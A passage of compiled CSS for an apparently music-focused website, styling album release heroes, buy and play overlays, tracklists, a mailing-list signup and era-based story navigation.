  .release-hero--copy-wrapper {
    max-height: 800px;
  }
}

@media print, screen and (min-width: 64em) {
  .release-hero--copy {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 90%;
  }
}
.release-hero--copy h1, .release-hero--copy p, .release-hero--copy li {
  color: #fefefe;
}

ul.release-hero--btns {
  list-style: none;
  margin: 0;
}
ul.release-hero--btns li {
  display: inline-block;
  margin-right: 0.5rem;
}
ul.release-hero--btns li svg#icon {
  width: 60px;
  height: 60px;
  transition: 0.3s;
}
ul.release-hero--btns svg #circle {
  transition: all 0.3s;
  opacity: 0;
}

.release-hero--date {
  color: #fefefe;
}

.release-hero--packshot-and-links-wrapper {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .release-hero--packshot-and-links-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-hero--packshot-and-links-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-hero--packshot-and-links-wrapper {
    width: calc(95vh - 150px);
    height: calc(95vh - 150px);
    max-width: 550px;
    max-height: 550px;
    position: absolute;
    bottom: 0;
    right: 1.5rem;
  }
}
@media screen and (min-width: 75em) {
  .release-hero--packshot-and-links-wrapper {
    max-width: 700px;
    max-height: 700px;
  }
}
@media screen and (min-width: 90em) {
  .release-hero--packshot-and-links-wrapper {
    max-width: 800px;
    max-height: 800px;
  }
}

.release-hero--follow-links {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .release-hero--follow-links {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .release-hero--follow-links {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.release-hero--spotify-follow {
  margin-top: 7px;
  height: 25px;
  width: 95px;
  margin: 1.25rem auto;
}
@media print, screen and (min-width: 40em) {
  .release-hero--spotify-follow {
    margin: 1rem auto;
  }
}

.release-hero--external-streaming-links {
  opacity: 0;
  transition-delay: 1s;
  transition-duration: 0.5s;
  transition-property: opacity;
  position: absolute;
  bottom: 0;
  right: 0;
  left: auto;
}
.release-hero--external-streaming-links.is-visible {
  opacity: 1;
}
@media print, screen and (min-width: 64em) {
  .release-hero--external-streaming-links {
    left: 50px;
    right: auto;
  }
}

.release-hero--listen-apple-music,
.release-hero--listen-steamlinks {
  float: left;
  margin: 0 10px 0 0;
}

.release-hero--listen-apple-music {
  height: 40px;
  width: 110px;
}
.release-hero--listen-apple-music svg {
  height: 40px;
  width: 110px;
}

.release-hero--listen-steamlinks {
  padding-bottom: 1.25rem;
}
@media print, screen and (min-width: 64em) {
  .release-hero--listen-steamlinks {
    padding-bottom: 0;
  }
}
.release-hero--listen-steamlinks a {
  font-size: 1.8rem;
  padding-right: 12px;
}
.release-hero--listen-steamlinks a i {
  opacity: 0.4;
}
.release-hero--listen-steamlinks a:hover {
  color: #474747;
}
.release-hero--listen-steamlinks a:hover i {
  opacity: 1;
}

.release-hero-packshot-wrapper {
  overflow: hidden;
}
@media print, screen and (min-width: 64em) {
  .release-hero-packshot-wrapper {
    width: calc(95vh - 200px);
    height: calc(95vh - 200px);
    max-width: 500px;
    max-height: 500px;
    position: absolute;
    top: 0;
    right: 0;
  }
}
@media screen and (min-width: 75em) {
  .release-hero-packshot-wrapper {
    max-width: 650px;
    max-height: 650px;
  }
}
@media screen and (min-width: 90em) {
  .release-hero-packshot-wrapper {
    max-width: 750px;
    max-height: 750px;
  }
}

.release-hero-packshot {
  overflow: hidden;
  position: relative;
}
.release-hero-packshot:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 100%;
}
.release-hero-packshot > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.release-hero-packshot--artwork {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  width: 100%;
  height: 100%;
  transition: all 230ms ease-in;
  position: absolute;
  top: 0;
  left: 0;
}

.release-hero-packshot--buylinks {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fefefe;
  padding: 1rem;
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.8rem;
  text-align: center;
  transition: all 230ms ease-in;
  transform: translateY(103%);
  z-index: 2;
}
.release-hero-packshot--buylinks a {
  color: #fefefe;
}
.release-hero-packshot--buylinks a:hover {
  color: #474747;
}
.release-hero-packshot--buylinks ul {
  margin: 0;
  list-style: none;
}
.release-hero-packshot--buylinks ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.release-hero-packshot--buylinks .release-hero-packshot--closebtn {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  transition: 0.3s;
}
.release-hero-packshot--buylinks .release-hero-packshot--closebtn:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

body.is-showing-buylinks .release-hero-packshot--buylinks {
  transform: none;
}
body.is-showing-buylinks .release-hero-packshot--overlay-play {
  display: none;
}
body.is-showing-buylinks .release-hero-packshot--playlinks {
  transform: translateY(103%);
}

.release-hero-packshot--playlinks {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fefefe;
  padding: 1rem;
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.8rem;
  text-align: center;
  transition: all 230ms ease-in;
  transform: translateY(103%);
  z-index: 2;
}
.release-hero-packshot--playlinks a {
  color: #fefefe;
  display: inherit;
}
.release-hero-packshot--playlinks ul {
  margin: 0;
  list-style: none;
}
.release-hero-packshot--playlinks ul {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.release-hero-packshot--playlinks .release-hero-packshot--closebtn {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  transition: 0.3s;
}
.release-hero-packshot--playlinks .release-hero-packshot--closebtn:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

body.is-showing-playlinks .release-hero-packshot--playlinks {
  transform: none;
}
body.is-showing-playlinks .release-hero-packshot--overlay-play {
  display: none;
}
body.is-showing-playlinks .release-hero-packshot--buylinks {
  transform: translateY(103%);
}
body.is-showing-playlinks .release-hero--listen-steamlinks a i {
  opacity: 1;
}

ul.release-hero--btns li:hover svg #circle {
  opacity: 0.5;
}

.release-hero-packshot--embed,
.release-hero-packshot-packshot {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: none;
}

.release-hero-packshot-packshot {
  transition: all 230ms ease-in;
}

.release-hero-packshot--embed {
  transform: translateX(103%);
}
.release-hero-packshot--embed iframe {
  width: 100%;
  height: 100%;
}

.release-hero-packshot--overlay-play {
  position: absolute;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
}
@media print, screen and (min-width: 64em) {
  .release-hero-packshot--overlay-play {
    transition: 0.3s;
  }
  .release-hero-packshot--overlay-play .play-icon {
    opacity: 0;
  }
  .release-hero-packshot--overlay-play:hover {
    width: 130px;
    height: 130px;
  }
  .release-hero-packshot--overlay-play:hover svg {
    padding: 1px;
  }
}
.release-hero-packshot--overlay-play .circle {
  opacity: 0.2;
  transition: all 230ms ease;
}

.release-hero-packshot--loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: none;
  opacity: 0;
  transition: all 230ms ease-in;
  z-index: 1;
}

.release-hero-packshot-wrapper .play-icon {
  opacity: 1;
}

.release-hero-packshot--overlay-play:hover .circle {
  opacity: 0.6;
}
.release-hero-packshot--overlay-play:hover .circle-2 {
  stroke-width: 3px;
}

.release-hero-packshot:hover .release-hero-packshot--overlay-corner {
  transform: none;
}

.release-hero-packshot-wrapper.is-loading-embed .release-hero-packshot--loader {
  display: block;
  opacity: 1;
}
.release-hero-packshot-wrapper.is-loading-embed .release-hero-packshot--overlay-play {
  opacity: 0;
  pointer-events: none;
}
.release-hero-packshot-wrapper.is-showing-embed .release-hero-packshot--embed {
  transform: none;
}
.release-hero-packshot-wrapper.is-showing-embed .release-hero-packshot--artwork {
  transform: translateX(103%);
}
.release-hero-packshot-wrapper.is-showing-embed .release-hero-packshot--overlay-play {
  opacity: 0;
  pointer-events: none;
}

.photo-slider-block {
  float: left;
  width: 100vw;
  padding: 0 !important;
}
.photo-slider-block.slick-slider.slick-dotted {
  margin-bottom: 0px;
}

.photo-slider-block,
.photo-slider-block--photo {
  min-height: 100vh;
  width: 100vw;
}

.photo-slider-block--photo {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.photo-slider-block .slick-dots {
  bottom: 2rem;
}

.album-intro {
  background-color: #F7F7F7;
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
  margin-top: 2.5rem;
  padding-bottom: 2.5rem;
}
.album-intro::before, .album-intro::after {
  display: table;
  content: " ";
}
.album-intro::after {
  clear: both;
}
@media print, screen and (min-width: 64em) {
  .album-intro {
    margin-top: 0;
  }
}

.album-description {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  text-align: center;
}
@media print, screen and (min-width: 40em) {
  .album-description {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .album-description {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.album-description p {
  line-height: 1.3;
}
@media print, screen and (min-width: 40em) {
  .album-description p {
    line-height: 1.6;
  }
}
@media print, screen and (min-width: 64em) {
  .album-description {
    margin-left: 16.6666666667%;
    width: 66.6666666667%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .album-description {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .album-description {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.releases-era-divider--wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
}
.releases-era-divider--wrapper::before, .releases-era-divider--wrapper::after {
  display: table;
  content: " ";
}
.releases-era-divider--wrapper::after {
  clear: both;
}

.releases-era-divider {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin: 1.25rem 0;
  position: relative;
}
@media print, screen and (min-width: 40em) {
  .releases-era-divider {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .releases-era-divider {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.releases-era-divider span {
  font-size: 2rem;
  font-family: "AdobeGaramondW01-Regula", serif;
  background-color: #fefefe;
  position: absolute;
  left: 10px;
  padding-right: 1rem;
  top: 0;
}
@media print, screen and (min-width: 40em) {
  .releases-era-divider span {
    left: 15px;
  }
}
@media print, screen and (min-width: 64em) {
  .releases-era-divider span {
    left: 5px;
  }
}

body.single-post .releases-era-divider {
  padding-right: 0.9375rem;
}
body.single-post .releases-era-divider span {
  background-color: #F7F7F7;
}

.era-line-wrapper {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  height: 1px;
  margin: 1.3888888889rem 0 2.5rem;
  background-color: #CCC;
  position: relative;
}
@media print, screen and (min-width: 40em) {
  .era-line-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .era-line-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.video-divider--wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.video-divider--wrapper::before, .video-divider--wrapper::after {
  display: table;
  content: " ";
}
.video-divider--wrapper::after {
  clear: both;
}

.video-divider {
  padding-right: 4px;
  padding-left: 1em;
  width: 100%;
  float: left;
  position: relative;
  position: relative;
}
.video-divider:not(:nth-child(2)) {
  margin: 2rem 0 0 0;
}
@media print, screen and (min-width: 40em) {
  .video-divider:not(:nth-child(2)) {
    margin: 5rem 0 1.25rem 0;
  }
}
.video-divider span {
  font-size: 2rem;
  font-family: "AdobeGaramondW01-Regula", serif;
  background-color: #fefefe;
  position: absolute;
  left: 2px;
  padding-right: 1rem;
  top: 0;
}
@media print, screen and (min-width: 40em) {
  .video-divider span {
    left: 15px;
  }
}
@media print, screen and (min-width: 64em) {
  .video-divider span {
    left: 5px;
  }
}

.video-line-wrapper {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  height: 1px;
  margin: 2rem 0 2.5rem;
  background-color: #CCC;
  position: relative;
}
@media print, screen and (min-width: 40em) {
  .video-line-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-line-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.next-album-cta {
  float: left;
  width: 100%;
  background-color: #0a0a0a;
  color: #fefefe;
  min-height: 30vh;
  position: relative;
}
.next-album-cta .category-title {
  color: #fefefe;
}
@media print, screen and (min-width: 40em) {
  .next-album-cta {
    min-height: 40vh;
  }
}
.next-album-cta .next-album-cta--packshot-wrapper {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin: 2.5rem 0;
}
@media print, screen and (min-width: 40em) {
  .next-album-cta .next-album-cta--packshot-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-album-cta .next-album-cta--packshot-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.next-album-cta .next-album-cta--packshot {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.next-album-cta .next-album-cta--packshot:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 100%;
}
.next-album-cta .next-album-cta--packshot > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

a:hover .next-album-cta h1, a:hover .next-album-cta h2, a:hover .next-album-cta h3, a:hover .next-album-cta h4, a:hover .next-album-cta h5, a:hover .next-album-cta h6,
a .next-album-cta h1,
a .next-album-cta h2,
a .next-album-cta h3,
a .next-album-cta h4,
a .next-album-cta h5,
a .next-album-cta h6 {
  color: #fefefe;
}

a:hover .next-album-cta h1, a:hover .next-album-cta h2, a:hover .next-album-cta h3, a:hover .next-album-cta h4, a:hover .next-album-cta h5, a:hover .next-album-cta h6 {
  transition: all 0.3s;
  transform: translateX(5px);
}

.next-album-cta--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
}
.next-album-cta--content::before, .next-album-cta--content::after {
  display: table;
  content: " ";
}
.next-album-cta--content::after {
  clear: both;
}
@media print, screen and (min-width: 64em) {
  .next-album-cta--content {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    height: 100%;
    float: none;
    min-height: 40vh;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .next-album-cta--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .next-album-cta--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.next-album-cta--copy {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media print, screen and (min-width: 40em) {
  .next-album-cta--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-album-cta--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-album-cta--copy {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .next-album-cta--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .next-album-cta--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.next-album-cta--packshot-wrapper {
  margin: 0 auto;
  max-width: 550px;
  max-height: 550px;
}
@media print, screen and (min-width: 64em) {
  .next-album-cta--packshot-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: calc(95vh - 150px);
    height: calc(95vh - 150px);
    max-width: 550px;
    max-height: 550px;
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
@media screen and (min-width: 75em) {
  .next-album-cta--packshot-wrapper {
    max-width: 700px;
    max-height: 700px;
    right: 50px;
  }
}

body.single-tcc_album .mailing-list-signup-container {
  display: none;
}

.mailing-list-signup-container {
  background-color: #0a0a0a;
  width: 100%;
  float: left;
  color: rgb(70.5, 70.5, 70.5);
  border-bottom: 1px solid #2D2D2D;
}
.mailing-list-signup-container .right-arrow {
  height: 30px;
  opacity: 0.5;
}
@media screen and (max-width: 39.9375em) {
  .mailing-list-signup-container .right-arrow {
    display: none;
  }
}

@media screen and (max-width: 39.9375em) {
  .mailing-list-inner-wrapper {
    max-width: 87.5rem;
    margin-right: auto;
    margin-left: auto;
  }
  .mailing-list-inner-wrapper::before, .mailing-list-inner-wrapper::after {
    display: table;
    content: " ";
  }
  .mailing-list-inner-wrapper::after {
    clear: both;
  }
}
body.reveal_signup .mailing-list-signup {
  height: 620px;
  transition: 0.3s;
}
body.reveal_signup div#trigger {
  display: none;
}

.mailing-list-signup {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media screen and (max-width: 39.9375em) {
  .mailing-list-signup {
    height: 700px;
    transition: 0.3s;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
  }
}
@media print, screen and (min-width: 40em) {
  .mailing-list-signup {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .mailing-list-signup {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .mailing-list-signup {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.mailing-list-signup-intro {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  text-align: left;
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup-intro {
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
  }
}
@media print, screen and (min-width: 40em) {
  .mailing-list-signup-intro {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup-intro {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup-intro {
    text-align: left;
    margin-bottom: 2.5rem;
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    height: 400px;
    position: relative;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .mailing-list-signup-intro {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .mailing-list-signup-intro {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup-intro .mailing-list-signup-intro-copy {
    font-family: "AdobeGaramondW01-Regula", serif;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 90%;
  }
  .mailing-list-signup-intro .mailing-list-signup-intro-copy p {
    line-height: 1.2;
  }
}
.mailing-list-signup-intro h4 {
  font-size: 2rem;
}
@media print, screen and (min-width: 40em) {
  .mailing-list-signup-intro h4 {
    font-size: 3.5rem;
  }
}
.mailing-list-signup-intro p {
  font-size: 1rem;
}
@media print, screen and (min-width: 40em) {
  .mailing-list-signup-intro p {
    font-size: 1.5rem;
  }
}
.mailing-list-signup-intro div#trigger {
  text-align: center;
}

.mailing-list-signup iframe {
  min-height: 600px;
}
@media print, screen and (min-width: 64em) {
  .mailing-list-signup iframe {
    min-height: 300px;
  }
}

.album-tracklist {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.4rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .album-tracklist {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .album-tracklist {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.album-tracklist p {
  margin-bottom: 0.4rem;
}
@media print, screen and (min-width: 64em) {
  .album-tracklist {
    position: relative;
    left: 16.6666666667%;
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
  .album-tracklist p {
    margin-bottom: 0.5rem;
  }
  .album-tracklist li {
    padding-left: 1rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .album-tracklist {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .album-tracklist {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.album-tracklist {
  text-align: center;
}
.album-tracklist ol {
  list-style: none;
  margin: 0;
}
@media print, screen and (min-width: 64em) {
  .album-tracklist {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
    left: 0%;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .album-tracklist {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .album-tracklist {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.album-tracklist li {
  padding-left: 0;
  display: inline-block;
}

.album-tracklist .tabs-title {
  float: none;
}

.tabs-title h5 {
  position: relative;
}

.tabs-title h5:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: -10px;
  left: 0;
  background-color: #0a0a0a;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.tabs-title:hover h5:before,
.tabs-title.is-active h5:before {
  visibility: visible;
  -webkit-transform: scaleX(0.6);
  transform: scaleX(0.6);
}

.story-navigation-container {
  display: none;
}

body.page-template-page-story-parent .story-navigation-container,
body.page-template-page-story .story-navigation-container {
  display: block;
}

.story-navigation-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.story-navigation-wrapper::before, .story-navigation-wrapper::after {
  display: table;
  content: " ";
}
.story-navigation-wrapper::after {
  clear: both;
}

.story-navigation {
  position: absolute;
  top: 0;
  padding-top: 100px;
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  z-index: 2;
  color: #fefefe;
}
@media print, screen and (min-width: 40em) {
  .story-navigation {
    padding-top: 110px;
    padding-bottom: 2.5rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-navigation {
    padding-top: 130px;
  }
}
.story-navigation::before, .story-navigation::after {
  display: table;
  content: " ";
}
.story-navigation::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .story-navigation {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .story-navigation {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .story-navigation {
    height: 10vh;
  }
}
.story-navigation ul {
  list-style: none;
  margin: 0;
  position: relative;
}
@media print, screen and (min-width: 40em) {
  .story-navigation ul {
    text-align: center;
    display: flex;
    display: -webkit-flex;
  }
}
@media print, screen and (min-width: 40em) {
  .story-navigation ul {
    height: 0%;
  }
}
@media screen and (max-width: 39.9375em) {
  .story-navigation li {
    position: absolute;
    width: 100%;
    opacity: 0;
    top: 0;
  }
}
@media print, screen and (min-width: 40em) {
  .story-navigation li {
    align-items: stretch;
    -webkit-align-items: stretch;
    flex: 1;
    -webkit-flex: 1;
    position: relative;
    margin: 0 5px;
  }
}
@media print, screen and (min-width: 40em) {
  .story-navigation li {
    height: 0%;
  }
}
@media print, screen and (min-width: 64em) {
  .story-navigation li {
    margin: 0 10px;
  }
}
.story-navigation a {
  position: relative;
  width: 100%;
  padding: 0.5rem 0.625rem;
  color: #fefefe;
  display: inline-block;
  background-color: rgba(0, 0, 0, 0.5);
}
@media print, screen and (min-width: 40em) {
  .story-navigation a {
    padding: 0.8333333333rem 0.625rem;
    margin-bottom: 0.625rem;
  }
}
@media print, screen and (min-width: 40em) {
  .story-navigation a {
    background-color: rgba(255, 255, 255, 0.1);
    outline: 1px solid rgba(255, 255, 255, 0);
    height: 0%;
    opacity: 0.8;
  }
}
@media print, screen and (min-width: 64em) {
  .story-navigation a {
    outline: 1px solid rgba(255, 255, 255, 0.7);
    background-color: rgba(255, 255, 255, 0);
  }
}

@media print, screen and (min-width: 64em) {
  body.page-template-page-story .story-navigation ul:hover a {
    opacity: 0.8;
    background-color: rgba(0, 0, 0, 0.5);
  }
  body.page-template-page-story .story-navigation ul:hover a:hover {
    background-color: rgba(255, 255, 255, 0.5);
  }
}

.story-navigation a.is-highlighted,
.story-navigation a:hover {
  background-color: rgba(0, 0, 0, 0.2);
  opacity: 1;
}

.story-navigation,
.story-navigation ul,
.story-navigation li,
.story-navigation a {
  transition: all 0.8s;
}

.story-navigation--era-date {
  text-shadow: 0 0 5px #0a0a0a;
  float: right;
}
@media print, screen and (min-width: 40em) {
  .story-navigation--era-date {
    width: 100%;
    float: none;
    position: absolute;
    left: 0;
    bottom: 0;
  }
}

.story-navigation--era-title {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1rem;
  text-shadow: 0 0 5px #0a0a0a;
}
@media print, screen and (min-width: 40em) {
  .story-navigation--era-title {
    font-size: 1.4rem;
    line-height: 1.5rem;
    opacity: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .story-navigation--era-title {
    font-size: 2rem;
    line-height: 2.2rem;
    text-shadow: 0 0 10px #0a0a0a, 0 0 15px #0a0a0a;
  }
}

body:not(.story-navigation-is-open) .story-navigation li.is-active {
  opacity: 1;
}
@media screen and (max-width: 39.9375em) {
  body:not(.story-navigation-is-open) .story-navigation li.is-active {
    top: 0 !important;
  }
}
body:not(.story-navigation-is-open) .story-navigation li.is-active a {
  background-color: rgba(0, 0, 0, 0.5);
  outline: 1px solid #fefefe;
  opacity: 1;
}

body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation {
  height: 96vh;
}
@media only screen and (max-device-width: 374px) {
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation {
    padding-top: 210px;
  }
}
@media only screen and (min-device-width: 375px) and (max-width: 39.9375em) {
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation {
    padding-top: 270px;
  }
}
body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation li {
  opacity: 1;
}
@media print, screen and (min-width: 40em) {
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation {
    height: 100vh;
  }
